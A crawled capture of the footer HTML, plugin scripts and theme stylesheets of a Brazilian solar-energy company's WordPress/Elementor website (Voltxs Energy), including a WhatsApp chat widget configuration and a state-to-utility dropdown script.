							<div class="footer-box span_1_of_4 col col-4">
					<div id="media_image-3" class="footer-widget widget_media_image clr"><img width="1024" height="1024" src="https://voltxs.com.br/wp-content/uploads/2021/09/photo_2021-09-15_15-38-01.jpg" class="image wp-image-5635  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div>				</div><!-- .footer-box -->
			
		
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Voltxs Energy 2020 | Todos os Direitos Reservados | <a href="/politica-de-privacidade">Política de Privacidade</a>

<a href="https://www.digitallevolution.com.br/" target="_blank" title="Digitall Evolution">.</a>
			</div><!-- #copyright -->

		
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->

        
    </div><!-- #footer-inner -->

    
</footer><!-- #footer -->            
        
                        
    </div><!-- #wrap -->

    
</div><!-- #outer-wrap -->






<script type='text/javascript' async src='https://d335luupugsy2.cloudfront.net/js/loader-scripts/3936280f-5e2b-4032-be91-646672bc15a2-loader.js'></script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MJTXL49" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://voltxs.com.br/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://voltxs.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4526-css' href='https://voltxs.com.br/wp-content/uploads/elementor/css/post-4526.css?ver=1740084829' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://voltxs.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4308-css' href='https://voltxs.com.br/wp-content/uploads/elementor/css/post-4308.css?ver=1740084150' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://voltxs.com.br/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://voltxs.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://voltxs.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='namogo-icons-css' href='https://voltxs.com.br/wp-content/plugins/elementor-extras/assets/lib/nicons/css/nicons.css?ver=2.2.42' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-extras-frontend-css' href='https://voltxs.com.br/wp-content/plugins/elementor-extras/assets/css/frontend.min.css?ver=2.2.42' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://voltxs.com.br/wp-content/uploads/elementor/css/global.css?ver=1740084829' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://voltxs.com.br/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Quicksand%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/voltxs.com.br\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"1","token":"5bbb2e454c","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Chame a Voltxs aqui!","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-smile","widget_icon_url":"","font_family":"","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#86CD91","widget_icon_color":"#ffffff","widget_rgb_color":"134,205,145","has_custom_css":0,"custom_css":"","widget_token":"c83592d3d8","widget_index":"","attention_effect":"waggle"},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"5571999400770","hover_text":"Whatsapp","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=5571999400770","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"c83592d3d8","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://voltxs.com.br/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.3.51690563371" id="chaty-front-end-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://voltxs.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://voltxs.com.br/wp-content/plugins/elementor-extras/assets/lib/magnific-popup/js/magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://voltxs.com.br/wp-content/themes/tds/assets/js/third/lightbox.min.js?ver=1.0" id="oceanwp-lightbox-js"></script>
<script type="text/javascript" id="oceanwp-main-js-extra">
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"right","sidrDropdownTarget":"link","verticalHeaderTarget":"icon","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https:\/\/voltxs.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://voltxs.com.br/wp-content/themes/tds/assets/js/main.min.js?ver=1.0" id="oceanwp-main-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://voltxs.com.br/wp-content/themes/tds/assets/js//third/html5.min.js?ver=1.0" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://voltxs.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.6.0" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://voltxs.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.3.8" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://voltxs.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://voltxs.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/voltxs.com.br\/wp-admin\/admin-ajax.php","nonce":"0b4e7e0cfd","urls":{"assets":"https:\/\/voltxs.com.br\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/voltxs.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://voltxs.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.3.8" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://voltxs.com.br/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://voltxs.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://voltxs.com.br/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://voltxs.com.br/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.6.0" id="share-link-js"></script>
<script type="text/javascript" src="https://voltxs.com.br/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Celular","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Celular extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.6.0","is_static":false,"experimentalFeatures":[],"urls":{"assets":"https:\/\/voltxs.com.br\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Arquivos Mercado - VOLTXS Energy","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://voltxs.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://voltxs.com.br/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.3.8" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://voltxs.com.br/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.6.0" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://voltxs.com.br/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.3.8" id="e-sticky-js"></script>
<script type="text/javascript" src="https://voltxs.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://voltxs.com.br/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://voltxs.com.br/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.7.6" id="wpforms-elementor-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/TweenMax.min.js" id="gsap-js-js"></script>
<script type="text/javascript" id="elementor-extras-frontend-js-extra">
/* <![CDATA[ */
var elementorExtrasFrontendConfig = {"urls":{"assets":"https:\/\/voltxs.com.br\/wp-content\/plugins\/elementor-extras\/assets\/"},"refreshableWidgets":["ee-offcanvas.classic","ee-popup.classic","gallery-slider.default","media-carousel.default","image-carousel.default","slides.default"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://voltxs.com.br/wp-content/plugins/elementor-extras/assets/js/frontend.min.js?ver=2.2.42" id="elementor-extras-frontend-js"></script>
<script type="text/javascript" src="https://voltxs.com.br/wp-content/plugins/elementor-extras/assets/lib/parallax-gallery/parallax-gallery.min.js?ver=1.0.0" id="parallax-gallery-js"></script>
<script type="text/javascript" src="https://voltxs.com.br/wp-content/plugins/elementor-extras/assets/lib/hotips/hotips.min.js?ver=1.1.0" id="hotips-js"></script>

			<script type="text/javascript">

				/* OceanWP JS */
				(function(){var menu=document.getElementById('site-header');window.addEventListener('scroll',function(){if(window.scrollY>0){menu.classList.add('menuFixo');}
else{menu.classList.remove('menuFixo');}});})();
			</script>

		<script>
    ;(function($){

        $('.hidden').hide();

        $('select[name=distribuidora]').html($('div.distribuidora-categoria').html());


        $('select[name=estado]').change(function() {
            var id = $('select[name=estado]').val();

            $('select[name=distribuidora]').empty();

            $('select[name=distribuidora]').html($('div.distribuidora-' + id).html());

        });

    })(jQuery);
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://voltxs.com.br/wp-content/themes/tds-child/style.css?ver=6.7.4
body_size: 1334
content:
/*
Theme Name: Terra do Sol Child
Template: oceanwp
Version: 1.0
*/

@import url('https://fonts.googleapis.com/css?family=Black+Han+Sans|Livvic|Nunito|Paytone+One|Quicksand|Righteous|Baloo+2&display=swap');

body, div, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {
    font-family: Quicksand, sans-serif!important;
}
/* Tipografia */
h1, h2, h3, h4, h5 {
	font-family: Baloo 2, sans-serif!important;

}


/* Titulos */
.elementor-widget-heading.elementor-widget-heading .elementor-heading-title {
    color: #3C414B;
}

/* Header */
#site-header-inner {
    z-index: 1;
}
@media (min-width: 721px){
header .action-menu a {
    background: #0c49ef;
    border-radius: 3px;
}
	header .action-menu2 a {
    background: #66ea86;
    margin: 0 14px;
    border-radius: 50px;
}
}
#site-navigation-wrap .dropdown-menu >li >a {
    line-height: 55px!important;
}

/* Tabs */
.elementor-widget-tabs .elementor-tabs-wrapper {
    background: white;
}
.elementor-tab-title a {
    font-weight: lighter;
}
.elementor-2 .elementor-element.elementor-element-08cba88 .elementor-tab-desktop-title.elementor-active {
    border-bottom: solid 2px #ef770c;
}

.elementor-2 .elementor-element.elementor-element-08cba88 .elementor-tab-desktop-title.elementor-active a {
    font-weight: bold;
}

/* Buttons */

a.default-btn.btn-orange {
    background: #EF5F0C;
    color: #fff;
    padding: 18px 60px;
    margin-top: 35px;
    display: block;
    max-width: 358px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -o-border-radius: 3px;
}

a.btn-orange:hover {
    background: #e85500;
}



/* Infusion form */
.default .infusion-field-label-container{font-size: 11px;font-family: verdana,sans-serif !important;font-weight: 100;    color: gray;
    margin-bottom: 0.5em;
}
.default .infusion-field-label-container{
font-family:Arial;
}
.default .infusion-field-label-container{color:#000000;}
.default .infusion-field-input{
font-size: 11px;
    font-weight: 100;
}
.default .infusion-option label{
    font-size: 11px;
    display: inline-block;
    text-align: right;
    font-weight: 100 !important;
    font-family: verdana, sans-serif !important;
    color: #757575 !important;
    vertical-align: text-top;
}
.default .infusion-option label{
font-family:Arial;
}
.default .infusion-option label{
color:#000000;
}
.default .webFormBodyContainer{
border-width:0px;
}
.default .webFormBodyContainer{
border-style:Hidden;

}
.default .webFormBodyContainer{
border-color:#000000;

}
.infusion-field-label-container {
text-align:Left;
}
.infusion-field-input-container {
width:200px;
}
.infusion-field-label-container {
vertical-align:Middle;
}
.bodyContainer {
width:425px;
}
.infusion-recaptcha{
        padding: 14px;
        background: #ff650b;
        box-shadow: none;
        border: none;
        float: right;
        width: 100%;
        border-radius: 0.5em;
        color:white;
}
label {
    font-size: 12px;
    font-weight: 100;
}
.text-button-form{
    text-align: center;
    color: #a5a4a4 !important;

}

.infusion-submit button[type="submit"] {
    display: inline-block;
    font-family: inherit;
    background-color: #0c49ef;
    color: #fff;
    font-size: 16px;
    font-weight: 600;
    margin: 0;
    padding: 20px 20px;
    width: 100%;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border: 0;
    cursor: pointer;
    text-align: center;
    letter-spacing: 0.1em;
    line-height: 1;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.infusion-form form input[type="text"] {
    min-height: 60px;
}
.infusion-form label {
    font-size: 16px;
}
.infusion-field {
    margin-top: 10px;
}
.ajust-p{
	height: 123px;
}
.btn-none{
	display:none;
}
header .action-menu a{
	color: #fff;
}
header .action-menu2 a{
	color: #fff;
}
header .action-menu2 a {
    background: #66ea86;
    border-radius: 50px;
}

#footer-widgets .footer-box p a {
    color: #c4c4c4;
}
#site-navigation .dropdown-menu ul li a.menu-link{
	text-transform: none;
    font-family: "Nunito", sans serif!important;
	font-size: 17px;
    font-weight: 700;
	background-color: transparent!important;
    color: #ef770c;
}
#site-navigation .dropdown-menu .sub-menu{
	background-color: #ffffffd9;
	border: none;
    box-shadow: none;
}
@media screen and (min-width: 320px) and (max-width: 765px) {
	.ajust-p {
    height: auto;
	}
	.btn-interesse .elementor-widget-container {
    text-align: center;
    margin-bottom: 36px;
	}
	#mobile-dropdown ul li a {
    text-align: center!important;
		   
}
	#mobile-dropdown{
		 max-height: 490px;
	}
	li.action-menu2.modal-orcamento {
    padding-bottom: 12px;
}
	
}
@media screen and (min-width: 766px) and (max-width: 991px) {
	.ajust-p {
    height: 241px;
}
	
}
@media screen and (min-width: 992px) and (max-width: 1199px) {
	.ajust-p {
    height: 155px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://voltxs.com.br/wp-content/uploads/elementor/css/post-4526.css?ver=1740084829
body_size: 170
content:
.elementor-4526 .elementor-element.elementor-element-1cf3ea0 img{border-radius:10px 10px 10px 10px;}.ee-tooltip.ee-tooltip-1cf3ea0.to--top,
							 .ee-tooltip.ee-tooltip-1cf3ea0.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-1cf3ea0.to--left,
							 .ee-tooltip.ee-tooltip-1cf3ea0.to--right{margin-top:0px;}.elementor-4526 .elementor-element.elementor-element-0adb9ff{margin-top:40px;margin-bottom:0px;}.elementor-4526 .elementor-element.elementor-element-c8b4fc3 .elementor-heading-title{font-weight:900;}.elementor-4526 .elementor-element.elementor-element-c8b4fc3 > .elementor-widget-container{padding:10px 0px 10px 0px;border-style:solid;border-width:1px 0px 1px 0px;border-color:#DFDFDF;}.elementor-4526 .elementor-element.elementor-element-cbe965a > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-4526 .elementor-element.elementor-element-bf7aece .elementor-heading-title{font-weight:900;}.elementor-4526 .elementor-element.elementor-element-bf7aece > .elementor-widget-container{padding:10px 0px 10px 0px;border-style:solid;border-width:1px 0px 1px 0px;border-color:#DFDFDF;}.elementor-4526 .elementor-element.elementor-element-d99259a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.81 * 100% );}.elementor-4526 .elementor-element.elementor-element-d99259a:after{content:"0.81";}.elementor-4526 .elementor-element.elementor-element-d99259a .elementor-post__thumbnail__link{width:35%;}.elementor-4526 .elementor-element.elementor-element-d99259a{--grid-column-gap:30px;--grid-row-gap:35px;}.elementor-4526 .elementor-element.elementor-element-d99259a.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-4526 .elementor-element.elementor-element-d99259a.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-4526 .elementor-element.elementor-element-d99259a.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-4526 .elementor-element.elementor-element-d99259a .elementor-post__title, .elementor-4526 .elementor-element.elementor-element-d99259a .elementor-post__title a{font-family:"Quicksand", sans serif;font-size:16px;font-weight:900;}@media(max-width:767px){.elementor-4526 .elementor-element.elementor-element-d99259a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-4526 .elementor-element.elementor-element-d99259a:after{content:"0.5";}.elementor-4526 .elementor-element.elementor-element-d99259a .elementor-post__thumbnail__link{width:100%;}}